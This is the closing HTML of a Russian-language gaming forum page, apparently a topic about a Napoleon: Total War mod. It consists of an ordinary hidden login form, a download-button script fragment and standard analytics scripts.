                        
                        _last = ipsLightbox.lightboxImage.src;
                }
        }

        /* Check for init and then keep checking for new image */
        _to = setTimeout( "gbl_addDownloadButton()", 1000 );
        }
        //]]>
        
        <div id="inline_login_form" style="display:none">
          <form action="https://totalwars.net/board/index.php?app=core&module=global&section=login&do=process" method="post" id="login" name="login">
            <input type="hidden" name="auth_key" value="880ea6a14ea49e853634fbdc5015a024"> <input type="hidden" name="referer" value="http://totalwars.net/board/index.php/topic/16587-napoleon-total-combat-v-40-beta-v/page-4">
            <h3>Войти</h3>
<br>
            <div class="ipsForm ipsForm_horizontal">
              <fieldset>
                <ul>
                  <li class="ipsField">
                    <div class="ipsField_content">
                      У вас еще нет аккаунта? <a href="/board/index.php?app=core&module=global&section=register" title="Зарегистрируйтесь сейчас!">Зарегистрируйтесь сейчас!</a>
                    </div>
                  </li>
                  <li class="ipsField ipsField_primary">
                    <label for="ips_username" class="ipsField_title">Имя или e-mail адрес:</label>
                    <div class="ipsField_content">
                      <input id="ips_username" type="text" class="input_text" name="ips_username" size="30" tabindex="0">
                    </div>
                  </li>
                  <li class="ipsField ipsField_primary">
                    <label for="ips_password" class="ipsField_title">Пароль форума</label>
                    <div class="ipsField_content">
                      <input id="ips_password" type="password" class="input_text" name="ips_password" size="30" tabindex="0"><br>
                      <a href="/board/index.php?app=core&module=global&section=lostpass" title="Запросить пароль">Я забыл свой пароль</a>
                    </div>
                  </li>
                  <li class="ipsField ipsField_checkbox">
                    <input type="checkbox" id="inline_remember" checked name="rememberMe" value="1" class="input_check" tabindex="0">
                    <div class="ipsField_content">
                      <label for="inline_remember"><strong>Запомнить меня</strong><br>
                      <span class="desc lighter">Это не рекомендуется для публичных компьютеров</span></label>
                    </div>
                  </li>
                  <li class="ipsField ipsField_checkbox">
                    <input type="checkbox" id="inline_invisible" name="anonymous" value="1" class="input_check" tabindex="0">
                    <div class="ipsField_content">
                      <label for="inline_invisible"><strong>Войти анонимно</strong><br>
                      <span class="desc lighter">Не добавлять меня в список активных пользователей</span></label>
                    </div>
                  </li>
                  <li class="ipsPad_top ipsForm_center desc ipsType_smaller">
                    <a rel="nofollow" href="/board/index.php/privacypolicy/">Privacy Policy</a>
                  </li>
                </ul>
              </fieldset>
              <div class="ipsForm_submit ipsForm_center">
                <input type="submit" class="ipsButton" value="Войти" tabindex="0">
              </div>
            </div>
          </form>
        </div>
      </div>
      <div style="display:none">
        <script type="text/javascript">

        try { var yaCounter117977 = new Ya.Metrika({id:117977,
          webvisor:true,
          clickmap:true,type:1});
        } catch(e) { }
        </script> <noscript>
        <div></div>
</noscript>
      </div>
      <script type="text/javascript">
                        if( $('primary_nav') ){ ipb.global.activateMainMenu(); }
      </script>
    
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c49ed8132ce84b0fbc2e71bbe01c6502","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
